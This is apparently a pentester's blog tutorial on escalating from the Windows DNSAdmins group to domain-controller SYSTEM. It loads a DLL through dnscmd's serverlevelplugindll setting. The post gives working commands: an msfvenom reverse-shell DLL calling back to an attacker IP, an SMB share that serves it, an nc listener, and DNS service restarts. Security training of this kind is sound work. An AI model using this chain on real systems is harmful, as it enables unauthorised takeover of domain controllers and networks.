
Windows Privilege Escalation DNSAdmin to Domain Admin DLL Injection.
Hi everyone, today I will be writing about a privilege escalation technique that I used in a recent pentest. This technique is a bit different from the usual ones and I thought it would be a good idea to share it with you all.
Introduction
DNSAdmin to Domain Admin DLL Injection is a privilege escalation technique that exploits a vulnerability in the Windows DNS service. By leveraging the permissions granted to users in the DNSAdmins group, an attacker can inject a malicious DLL into the DNS service, which runs under the SYSTEM context on a Domain Controller. This allows the attacker to gain SYSTEM-level privileges, effectively becoming a Domain Admin.
How it Works:
- Compromise a DNSAdmin User: The attacker gains access to a user account that is a member of the DNSAdmins group.
- Create a Malicious DLL: The attacker develops a DLL that contains malicious code designed to execute with SYSTEM privileges.
- Inject the DLL: The attacker uses the DNSAdmin permissions to inject the malicious DLL into the DNS service.
- Trigger the Payload: The attacker triggers the payload by restarting the DNS service, causing the malicious DLL to execute with SYSTEM privileges.
Prepping
First, let's check if our user is part of the DNSAdmins group:
type the following command in the command prompt:
C:\>whoami /all
As you can see, our user is already in the DNSAdmins group.(MEGABANK\DnsAdmins)
Creating & Serving the Malicious DLL
Now, we need to prepare a DLL that will be used as the serverlevelplugindll. We'll use the msfvenom tool for this.
$msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.X LPORT=4444 --platform=windows -f dll > ~/Desktop/plugin.dllNext, let's use Impacket's smbserver.py to serve this DLL file in to the victim machine.
$ sudo python smbserver.py -debug SHARE /home/kali/shareInjecting the DLL
Now, we need to inject the malicious DLL into the DNS service. We can do this using the dnscmd tool.
C:\>dnscmd.exe BANK.local /config /serverlevelplugindll \\10.10.10.X\SHARE\plugin.dllBefore you continue, make sure you have started your listener on the attacking machine to catch the reverse shell.
$ nc -nlvp 4444Triggering the Payload
To trigger the payload, we need to restart the DNS service. We can do this using the following command:
$ sc.exe stop dns
$ sc.exe start dnsIf everything goes well, you should receive a reverse shell on your attacking machine. 😎
Related Articles

Windows Service Privilege Escalation
Introduction In today’s tutorial, we’ll walk through a Windows privilege escalation technique that leverages insecure service permissions. This method is particularly useful when you’ve already exploited a vulnerability on a Windows machine using a publicly av
Udesh

Abusing SeLoadDriverPrivilege for Privilege Escalation
Abusing SeLoadDriverPrivilege for Privilege Escalation In the complex world of Windows security, understanding the permissions and privileges granted to various services and user accounts is crucial. One such privilege, SeLoadDriverPrivilege, plays a significa
Udesh

Spawning a TTY Shell
Spawning a TTY Shell – Break out of Jail or limited shell A TTY shell is a shell that is connected to a TTY device. It is a terminal that allows you to interact with the system. When you have a limited shell, you can spawn a TTY shell to break out of the restr
Udesh